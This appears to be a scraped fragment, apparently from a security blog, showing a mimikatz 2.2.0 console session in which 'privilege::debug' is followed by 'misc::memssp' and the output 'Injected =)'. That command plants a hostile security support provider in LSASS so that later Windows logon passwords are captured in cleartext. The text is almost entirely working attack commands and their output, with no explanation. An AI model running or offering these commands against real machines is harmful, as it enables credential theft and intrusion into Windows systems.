 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #
d4m1ts
initsec blog.gm7.org